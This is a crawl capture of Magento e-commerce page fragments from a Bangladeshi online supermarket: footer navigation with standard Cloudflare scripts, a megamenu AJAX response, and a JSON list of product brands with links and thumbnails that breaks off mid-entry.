data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.thebasketbd.com/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.thebasketbd.com/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="432fabbf4b8250de4645c1c0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b56cbaab34b4c0aaf0e71f5c8dabbb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/megamenu/index/ajax/?menu=unlimited-supermarket-main-menu&paging_menu=1
body_size: 651
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-6970bfc70b161" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/brands/index/searchBrands/?_=1769000811713
body_size: 2865
content:
[{"label":"7UP","value":"7UP","url":"https:\/\/www.thebasketbd.com\/brand\/7up","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AARONG","value":"AARONG","url":"https:\/\/www.thebasketbd.com\/brand\/aarong","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ACI","value":"ACI","url":"https:\/\/www.thebasketbd.com\/brand\/aci","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ACT II","value":"ACT II","url":"https:\/\/www.thebasketbd.com\/brand\/act-ii","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ADIDAS","value":"ADIDAS","url":"https:\/\/www.thebasketbd.com\/brand\/adidas","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AG FOOD","value":"AG FOOD","url":"https:\/\/www.thebasketbd.com\/brand\/ag-food","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AHMED","value":"AHMED","url":"https:\/\/www.thebasketbd.com\/brand\/ahmed","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ALIF","value":"ALIF","url":"https:\/\/www.thebasketbd.com\/brand\/alif","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ALSHIFA","value":"ALSHIFA","url":"https:\/\/www.thebasketbd.com\/brand\/alshifa","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AMERICAN HARVEST","value":"AMERICAN HARVEST","url":"https:\/\/www.thebasketbd.com\/brand\/american-harvest","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"AMUL","value":"AMUL","url":"https:\/\/www.thebasketbd.com\/brand\/amul","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ANGEL","value":"ANGEL","url":"https:\/\/www.thebasketbd.com\/brand\/angel","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ARMAF","value":"ARMAF","url":"https:\/\/www.thebasketbd.com\/brand\/armaf","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BASHUNDHARA","value":"BASHUNDHARA","url":"https:\/\/www.thebasketbd.com\/brand\/bashundhara","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BD FOOD","value":"BD FOOD","url":"https:\/\/www.thebasketbd.com\/brand\/bd-food","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BEQA","value":"BEQA","url":"https:\/\/www.thebasketbd.com\/brand\/beqa","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BISK CLUB","value":"BISK CLUB","url":"https:\/\/www.thebasketbd.com\/brand\/bisk-club","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BOMBAY SWEETS","value":"BOMBAY SWEETS","url":"https:\/\/www.thebasketbd.com\/brand\/bombay-sweets","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"BORGES","value":"BORGES","url":"https:\/\/www.thebasketbd.com\/brand\/borges","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CADBURY","value":"CADBURY","url":"https:\/\/www.thebasketbd.com\/brand\/cadbury","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CAMEL","value":"CAMEL","url":"https:\/\/www.thebasketbd.com\/brand\/camel","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CHAKA","value":"CHAKA","url":"https:\/\/www.thebasketbd.com\/brand\/chaka","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CLASSIC","value":"CLASSIC","url":"https:\/\/www.thebasketbd.com\/brand\/classic","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CLOROX","value":"CLOROX","url":"https:\/\/www.thebasketbd.com\/brand\/clorox","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COCA COLA","value":"COCA COLA","url":"https:\/\/www.thebasketbd.com\/brand\/coca-cola","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COLOUR ME","value":"COLOUR ME","url":"https:\/\/www.thebasketbd.com\/brand\/colour-me","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COUNTRY NATURAL","value":"COUNTRY NATURAL","url":"https:\/\/www.thebasketbd.com\/brand\/country-natural","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"COWHEAD","value":"COWHEAD","url":"https:\/\/www.thebasketbd.com\/brand\/cowhead","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"CYPRINA","value":"CYPRINA","url":"https:\/\/www.thebasketbd.com\/brand\/cyprina","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DABUR","value":"DABUR","url":"https:\/\/www.thebasketbd.com\/brand\/dabur","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DAN CAKE","value":"DAN CAKE","url":"https:\/\/www.thebasketbd.com\/brand\/dan-cake","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DANO","value":"DANO","url":"https:\/\/www.thebasketbd.com\/brand\/dano","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DETTOL","value":"DETTOL","url":"https:\/\/www.thebasketbd.com\/brand\/dettol","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DISCOVERY","value":"DISCOVERY","url":"https:\/\/www.thebasketbd.com\/brand\/discovery","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DOLPHIN","value":"DOLPHIN","url":"https:\/\/www.thebasketbd.com\/brand\/dolphin","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DOODLES","value":"DOODLES","url":"https:\/\/www.thebasketbd.com\/brand\/doodles","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"DOVE","value":"DOVE","url":"https:\/\/www.thebasketbd.com\/brand\/dove","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"EMMI","value":"EMMI","url":"https:\/\/www.thebasketbd.com\/brand\/emmi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FANTA","value":"FANTA","url":"https:\/\/www.thebasketbd.com\/brand\/fanta","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FARLIN","value":"FARLIN","url":"https:\/\/www.thebasketbd.com\/brand\/farlin","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FAY","value":"FAY","url":"https:\/\/www.thebasketbd.com\/brand\/fay","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FIAMMA","value":"FIAMMA","url":"https:\/\/www.thebasketbd.com\/brand\/fiamma","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FIGARO","value":"FIGARO","url":"https:\/\/www.thebasketbd.com\/brand\/figaro","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FINLAY","value":"FINLAY","url":"https:\/\/www.thebasketbd.com\/brand\/finlay","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FOSTER CLARKS","value":"FOSTER CLARKS","url":"https:\/\/www.thebasketbd.com\/brand\/foster-clarks","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FRESH","value":"FRESH","url":"https:\/\/www.thebasketbd.com\/brand\/fresh","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"FRIENDS","value":"FRIENDS","url":"https:\/\/www.thebasketbd.com\/brand\/friends","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GERBER","value":"GERBER","url":"https:\/\/www.thebasketbd.com\/brand\/gerber","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GILLETTE","value":"GILLETTE","url":"https:\/\/www.thebasketbd.com\/brand\/gillette","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GLAKO","value":"GLAKO","url":"https:\/\/www.thebasketbd.com\/brand\/glako","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GODREJ","value":"GODREJ","url":"https:\/\/www.thebasketbd.com\/brand\/godrej","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOLD MARK","value":"GOLD MARK","url":"https:\/\/www.thebasketbd.com\/brand\/gold-mark","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOLDEN HARVEST","value":"GOLDEN HARVEST","url":"https:\/\/www.thebasketbd.com\/brand\/golden-harvest","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOLDEN ROSE","value":"GOLDEN ROSE","url":"https:\/\/www.thebasketbd.com\/brand\/golden-rose","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"GOOD MAID","value":"GOOD MAID","url":"https:\/\/www.thebasketbd.com\/brand\/good-maid","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HAIKO","value":"HAIKO","url":"https:\/\/www.thebasketbd.com\/brand\/haiko","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HAMDARD","value":"HAMDARD","url":"https:\/\/www.thebasketbd.com\/brand\/hamdard","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HAQUE","value":"HAQUE","url":"https:\/\/www.thebasketbd.com\/brand\/haque","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HEINZ","value":"HEINZ","url":"https:\/\/www.thebasketbd.com\/brand\/heinz","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"HOSEN","value":"HOSEN","url":"https:\/\/www.thebasketbd.com\/brand\/hosen","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"IMEE","value":"IMEE","url":"https:\/\/www.thebasketbd.com\/brand\/imee","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ISPAHANI","value":"ISPAHANI","url":"https:\/\/www.thebasketbd.com\/brand\/ispahani","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"ISPI","value":"ISPI","url":"https:\/\/www.thebasketbd.com\/brand\/ispi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JACKER","value":"JACKER","url":"https:\/\/www.thebasketbd.com\/brand\/jacker","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JET","value":"JET","url":"https:\/\/www.thebasketbd.com\/brand\/jet","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JHATPOT","value":"JHATPOT","url":"https:\/\/www.thebasketbd.com\/brand\/jhatpot","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JOHNSONS","value":"JOHNSONS","url":"https:\/\/www.thebasketbd.com\/brand\/johnsons","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"JUI","value":"JUI","url":"https:\/\/www.thebasketbd.com\/brand\/jui","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KAZI & KAZI","value":"KAZI & KAZI","url":"https:\/\/www.thebasketbd.com\/brand\/kazi-%26-kazi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KAZI FARMS","value":"KAZI FARMS","url":"https:\/\/www.thebasketbd.com\/brand\/kazi-farms","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KELLOGGS","value":"KELLOGGS","url":"https:\/\/www.thebasketbd.com\/brand\/kelloggs","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KIAM","value":"KIAM","url":"https:\/\/www.thebasketbd.com\/brand\/kiam","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KISHWAN","value":"KISHWAN","url":"https:\/\/www.thebasketbd.com\/brand\/kishwan","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KNORR","value":"KNORR","url":"https:\/\/www.thebasketbd.com\/brand\/knorr","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KODOMO","value":"KODOMO","url":"https:\/\/www.thebasketbd.com\/brand\/kodomo","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KOLSON","value":"KOLSON","url":"https:\/\/www.thebasketbd.com\/brand\/kolson","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"KOREA","value":"KOREA","url":"https:\/\/www.thebasketbd.com\/brand\/korea","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LAYERR SHOT","value":"LAYERR SHOT","url":"https:\/\/www.thebasketbd.com\/brand\/layerr-shot","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LAYS","value":"LAYS","url":"https:\/\/www.thebasketbd.com\/brand\/lays","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LIFEBUOY","value":"LIFEBUOY","url":"https:\/\/www.thebasketbd.com\/brand\/lifebuoy","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"LOTUS","value":"LOTUS","url":"https:\/\/www.thebasketbd.com\/brand\/lotus","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAA AMEENA","value":"MAA AMEENA","url":"https:\/\/www.thebasketbd.com\/brand\/maa-ameena","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAFCO","value":"MAFCO","url":"https:\/\/www.thebasketbd.com\/brand\/mafco","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAGGI","value":"MAGGI","url":"https:\/\/www.thebasketbd.com\/brand\/maggi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MAMA","value":"MAMA","url":"https:\/\/www.thebasketbd.com\/brand\/mama","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MANFORCE","value":"MANFORCE","url":"https:\/\/www.thebasketbd.com\/brand\/manforce","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MARKS","value":"MARKS","url":"https:\/\/www.thebasketbd.com\/brand\/marks","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MARLEN","value":"MARLEN","url":"https:\/\/www.thebasketbd.com\/brand\/marlen","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MEHRAN","value":"MEHRAN","url":"https:\/\/www.thebasketbd.com\/brand\/mehran","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MEIJI","value":"MEIJI","url":"https:\/\/www.thebasketbd.com\/brand\/meiji","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MERIDIAN","value":"MERIDIAN","url":"https:\/\/www.thebasketbd.com\/brand\/meridian","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MERIL","value":"MERIL","url":"https:\/\/www.thebasketbd.com\/brand\/meril","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MOTHERS SMILE","value":"MOTHERS SMILE","url":"https:\/\/www.thebasketbd.com\/brand\/mothers-smile","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MR. NOODLES","value":"MR. NOODLES","url":"https:\/\/www.thebasketbd.com\/brand\/mr.-noodles","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MUM","value":"MUM","url":"https:\/\/www.thebasketbd.com\/brand\/mum","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"MUNCHYS","value":"MUNCHYS","url":"https:\/\/www.thebasketbd.com\/brand\/munchys","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NEO CARE","value":"NEO CARE","url":"https:\/\/www.thebasketbd.com\/brand\/neo-care","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NESCAFE","value":"NESCAFE","url":"https:\/\/www.thebasketbd.com\/brand\/nescafe","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NESTLE","value":"NESTLE","url":"https:\/\/www.thebasketbd.com\/brand\/nestle","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NIVEA","value":"NIVEA","url":"https:\/\/www.thebasketbd.com\/brand\/nivea","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NONGSHIM","value":"NONGSHIM","url":"https:\/\/www.thebasketbd.com\/brand\/nongshim","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"NUT CANDY","value":"NUT CANDY","url":"https:\/\/www.thebasketbd.com\/brand\/nut-candy","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"OCEAN RIA","value":"OCEAN RIA","url":"https:\/\/www.thebasketbd.com\/brand\/ocean-ria","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"OLITALIA","value":"OLITALIA","url":"https:\/\/www.thebasketbd.com\/brand\/olitalia","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"OLYMPIC","value":"OLYMPIC","url":"https:\/\/www.thebasketbd.com\/brand\/olympic","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PARACHUTE","value":"PARACHUTE","url":"https:\/\/www.thebasketbd.com\/brand\/parachute","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PARAGON","value":"PARAGON","url":"https:\/\/www.thebasketbd.com\/brand\/paragon","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PASTA ZARA","value":"PASTA ZARA","url":"https:\/\/www.thebasketbd.com\/brand\/pasta-zara","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PEPSI","value":"PEPSI","url":"https:\/\/www.thebasketbd.com\/brand\/pepsi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PILOT","value":"PILOT","url":"https:\/\/www.thebasketbd.com\/brand\/pilot","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PONDS","value":"PONDS","url":"https:\/\/www.thebasketbd.com\/brand\/ponds","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PRAN","value":"PRAN","url":"https:\/\/www.thebasketbd.com\/brand\/pran","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PRINGLES","value":"PRINGLES","url":"https:\/\/www.thebasketbd.com\/brand\/pringles","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"PRODENTALB","value":"PRODENTALB","url":"https:\/\/www.thebasketbd.com\/brand\/prodentalb","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RADHUNI","value":"RADHUNI","url":"https:\/\/www.thebasketbd.com\/brand\/radhuni","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"RASASI","value":"RASASI","url":"https:\/\/www.thebasketbd.com\/brand\/rasasi","img":"https:\/\/www.thebasketbd.com\/media\/codazon_cache\/brand\/50x50\/codazon\/brand\/placeholder_thumbnail.jpg"},{"label":"REGGIA","value":"REGGIA","url":"https:\/\/www.thebasketbd.com\/brand\/r